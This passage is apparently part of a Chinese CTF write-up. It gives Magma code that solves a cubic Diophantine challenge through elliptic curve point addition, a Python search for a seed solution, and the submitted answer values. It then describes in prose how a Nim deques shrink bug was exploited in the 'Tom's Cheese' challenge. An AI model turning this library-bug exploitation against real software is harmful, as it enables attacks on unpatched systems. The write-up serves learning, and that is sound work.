// we obtain a polynomial without denominators x^3 - 3*x^2*y - 3*x^2*z - 3*x*y^2 - 5*x*y*z - 3*x*z^2 + y^3 - 3*y^2*z - 3*y*z^2 + z^3 
// We see is cubic, three variables, and every  term has the same degree (3) , therefore this is a cubic  
// homogeneous curve,  we know there is a point which is not the solution we want 
// the point (-1,4,11) fits in the original "problem" so it should fit in this new curve without denominators too (since no denominator becomes 0) 
 
// We transform this equation to a "curve" in Projecive space of dimension 2 
P2<x,y,z> := ProjectiveSpace(Rationals(),2); 
C := Curve(P2,x^3 - 3*x^2*y - 3*x^2*z - 3*x*y^2 - 5*x*y*z - 3*x*z^2 + y^3 - 3*y^2*z - 3*y*z^2 + z^3); 
 
// fit the point to the curve C (no error is returned) 
Pt := C![-1,4,11]; 
 
// Since all cubic homogeneous curve with at least one point define an elliptc curve, we can transform  
// this curve C to an elliptc curve form and just like in cryptography, we will add this known point (mapped to the corresponded curve) 
// with itself until we get only positive coordinates and go back to C (original Problem) 
 
// Below, E is the curve, f is the map that maps   Points f:C -> E  (C is our original curve without denominators, both curves C,E are equivalent  
// but in E we can "Add points" to get another point of E. 
// and with f^-1 we can return to the point of C which is our original solution 
 
E,f := EllipticCurve(C); 
 
//g is the inverse g:E->C  , f:C->E     so g(f([-1,4,11]))=[-1,4,11] 
g := f^-1; 
 
// We try adding the known point Pt=[-1,4,11] mapped to E, 2..100 times 
// to see if when mapped back the added point to C gives positive coordinates 
//, this is 2*Pt, 3*Pt, ...., 100*Pt  and then mapping back to C all these. 
for n:= 1 to 100 do 
 
// we calculate n times the point of C, known [-1,4,11] but mapped (via f) inside E (where we can do the "n times")  
    nPt_inE:=n*f(Pt); 
 
// we take this point on E back to C via f^-1  (which we renamed as g) 
    nPt_inC:=g(nPt_inE); 
 
//We obtain each coordinate of this point to see if is our positive solution, 
// here MAGMA scales automatically the point such as Z is one always 1,  
// so it puts the same denominators in X,Y, so numerators of X,Y are our  
//solutions and denominator our Z,  think of  P=(a/c,b/c,1)   then c*P=(a,b,c) 
    X := Numerator(nPt_inC[1]); 
    Y := Numerator(nPt_inC[2]); 
    Z := Denominator(nPt_inC[1]); 
 
printf "X=%o\nY=%o\nZ=%o\n",X,Y,Z; 
 
// We check the condition for our original problem. 
  if ((X gt 0) and (Y gt 0)) then 
       printf("GOT IT!!! x=apple, y=banana, z=pineapple, check the above solution\n"); 
     break; 
  else 
     printf "Nee, some coordinate was negative above, I keep in the loop\n\n"; 
  end if; 
 
end for;    
 
// We check the solution fits in the original problem 
if Evaluate(problem, [X,Y,Z]) eq 0 then 
    printf "I evaluated the point to the original problem and yes, it worked!\n"; 
else 
    printf "Mmm this cannot happen!\n"; 
end if;

对于 $k$ 取其他值的情况，只需要提供一组整数特解（不需要正整数），改动一下程序里的方程和特解，即可求出正整数解。

至于如何找到一组整数特解，可以用 Mathemetica 或这个 Python 程序：

from math import gcd
n = 100


def calc(k):
    for x in range(-n, n + 1):
        for y in range(-n, n + 1):
            for z in range(0, n + 1):
                if gcd(x, gcd(y, z)) == 1:
                    if x**3 + y**3 + z**3 - (k-1) * x**2 * (y + z) - (k-1) * y**2 * (
                            z + x) - (k-1) * z**2 * (x + y) - (2*k-3) * x * y * z == 0:
                        print((x, y, z))


calc(10) #2, 4, 6, 8, 10, 12, 14

最后解下来发现 $k=8$ 和 $k=12$ 用这个方法解不出正整数解，不过解出五组也够了，提交即可拿到 flag。

附上解出的答案（每三行对应一组解， $k=8$ 和 $k=12$ 解不出所以用 $1$ 占位）。

1
1
3
4373612677928697257861252602371390152816537558161613618621437993378423467772036
36875131794129999827197811565225474825492979968971970996283137471637224634055579
154476802108746166441951315019919837485664325669565431700026634898253202035277999
1218343242702905855792264237868803223073090298310121297526752830558323845503910071851999217959704024280699759290559009162035102974023
2250324022012683866886426461942494811141200084921223218461967377588564477616220767789632257358521952443049813799712386367623925971447
20260869859883222379931520298326390700152988332214525711323500132179943287700005601210288797153868533207131302477269470450828233936557
1
1
1
4862378745380642626737318101484977637219057323564658907686653339599714454790559130946320953938197181210525554039710122136086190642013402927952831079021210585653078786813279351784906397934209
269103113846520710198086599018316928810831097261381335767926880507079911347095440987749703663156874995907158014866846058485318408629957749519665987782327830143454337518378955846463785600977
221855981602380704196804518854316541759883857932028285581812549404634844243737502744011549757448453135493556098964216532950604590733853450272184987603430882682754171300742698179931849310347
1
1
1
35686662438826817213563656105539275101535697856185534149345343499844688924609645885022355135918404539985234360061600350189104933602381092051318547433998422974780849873203504443997848655625530623340371134341848128666616900144765579208079985990838064549216971926322724228681888830028303266068257138844044018255271435540077145919301591275738734597339459327150605278900738075092002974105991478458558870434061142265122382216368947373807069713709930176019498122168857679124768213308531786347567931187892878408434918309016688829685352835815066580725250947929501490665081644655994535671618967990757851510884824555077182679991403377524647154791971060789752020813552933450127083583289512848480063215680871789266871667712713169422322364887230502908301686924054210360219287364955960956032042950833997524453330328272059153308291883334074276913609077731735284223918404284292419020812011476995921011741346807748175931518235517265745772175162459312702479399232407706908845419443981643112692945551070592330727356541136923766994413647861488973051126611026148759432379003889674724917944805607605522248369290505402289434909292483537959789906318874307733003636212064338665528270372138914552950520981104343589517822223391222134534938052800801473344178058681643355234652680630054983022124146408518221588969589953072079556410755020859599503506797164705586073997208789455400263349566445512977221962882867406488146422316005409966253780701584170838345028112949069889795685718655327046530483250125959173355678292967658914005638877070834611505129167951369865542011417024870301563177370018869158755113622408743199140022326059195657852986370212647002055769249427919561331384755453850684244409515534188128908717886781958319756449082516858512445042864312213606923472603131125312862163489874095569215350848020642593339333668497345496027314732958586211664873526777590213207494911489341805851119668605552962767
1709135102428266402521578879727820755289613552803360621456124607477236062710486518306973764485152792403836982447127607442256178602384138654630699081618087896504547452419077042758442686206419280715364719358444963157698332025374708249586554595335682851323392839386182223430638025377285183953532982335289152167960094778509135832533486573163055391161165455290050618906285941817273026009595891889257351919713796943557063702989409958711830323963904165120856027913035875447234054819209407636752170808481354455393229418385392070333249788177149805823305996401240529129269675319850189648765585143872927446631219018758183300260538575964857576326413621858004145085056968233978117291959507622980746386913195986770246828428505004660553304111935995749966702604925072694758649032383912238958853266784140206835764547417096028632172800108512761682168258638590405734443542959079348266711305636364545280494327703507925613838554455967641989345934135982107562442831339601728404946376557099963807693948972893157706474963068481053339310924790906172115918700323627413150856820444271874431985423216088592099275993135702445229813416554038919256687626967939077194814654296017340955433406979774456197892632603339550402577651543232076531854230456549500665301719274202267084848477851486963621280516840090062870783676271139503026167429223506897465592567885474737385462535970365299131640088862391408665388681336793214264999254388651074994672108064474559668817847730748402579997019473615639106089768908506811205164186682823067680169244405306578488165373356991213550493590509092039078377380748348705035457779199811755686614360447907451061901486558052283679831011812123254664108196829552904290039038174025870011733057320270633278578446021776430625193839865126802043272540967717004297030511020349356790240239389396001123955974292384351794841187054815564421183556415606663233835771297306290441383808134021392865157
87005542023454150524855541144750166180919865766930052623463014576174554467821213957706498855559077927873140148579022102984237075640747995279989642832992188016154244525422278966269291094999255638208855482151405506938548578978626993952306016946318459909590778342355856153147577472731880392922408448351120608836436787309376542102861246758131059387213726386714147750943829877803608813501157597297132278662569590484844550173720257728957567960401433605097886634959342671140099728318480661981670113406848719025661715441498240565928452257694284734033186800579565313362313891643040303824890693074326810596828204114920499564539002024387811501676993037142024700539208458234538805837480373101259087885435757318639663667261597412600756998748849468402910307204633942748903285652463107201618869806410335014875125086076219328243935905232512517288787677039607942380387101187256890064827850683397174701574071447859273840130243421585240230546720814792141872637351043465819000677767263935304511294609746934407215686517293774009054989655225608925542221677606386577019926666519641600364567557194208313131276771325487167689236642467808540431881464601888142548664563650077494805488093052836193825650435423280004797008818023441669902387920463908641771270053841646139610358473027295405503333253535988771195991171826325976224803312343154770764448787106871066190163308337503496520787439022463066715315188820932966437067264819835942543744914754708785528560264636221600739219290648079243002368855133337672334702546690962019521762114649491890011821844552982141986770779324959379319663450035429876647739511502891515857175267046923938895240190738331037400875186816754190488884935451452912276673912555287036698557958114181944091831763987997170817657860587503942307866008409270543838849198648993460302655964709466390742236643982561028874558104072512842460862178322605890336695658154025228215730711703698453887

Tom’s Cheese

拿到了 Nim 程序源代码，读了好几遍感觉没啥问题啊，怎么会有漏洞呢？即使在 Hint 给出之后，我依然百思不得其解，因为我下意识地认为 GitHub 上 Closed 的 Issue 应该都已经在最新版本（1.6.10）中被修复。

直到最近（3月10日） Nim 发布了 1.6.12 版本，我看了眼更新日志，发现竟然提到了修复了 deques 组件的一个 bug，于是赶紧翻找对应的 PR。


有意思的是，这么严重的一个 bug 明明一月份就提出并修复了，怎么拖到现在才发布 Release 1.6.12。而 Release 1.6.10 是去年11月发布的，自然不会包括这个 bug 的修复，于是就给了我们可乘之机。

deques 实现的是一个顺序存储的双端循环队列，仔细看了一下发现触发 bug 的条件是队列中元素个数为 $2^k$ 个，此时 shrink(fromFirst = 0, fromLast = 1) 就会出现不正确的结果，即队首元素变成了0。

那么利用这一个 bug，Tom 只要把奶酪的数量先搞成16个，然后用选项4喂 Jerry 0个，Tuffy 1个，于是队首的奶酪就神奇地变成了零卡的过期奶酪，再喂给 Jerry，这样 Jerry 的健康值就会下降，然后不停重复这一过程直至 Jerry 不健康了，就拿到了 flag。

（flag 说得对，不过我杀死的好像是 Jerry 不是 Tuffy 吧hhh)

总结

总的来说，这次比赛体验很棒。题目的难度设置合理，让我这种 CTF 零基础小白在不熟悉的方向（比如 Crypto、Reverse、Pwnable）能边学边做，打完比赛又学到了很多新知识。同时题目也足够新颖，很有创意，几乎没有直接照搬的套路化的东西，是需要自己去分析思考的。当然还有奇安信赞助的丰厚奖金，做题的动力直接拉满。

最后拿了11847分，总排名#7，意外地挤进了前十，被大佬们包围着瑟瑟发抖。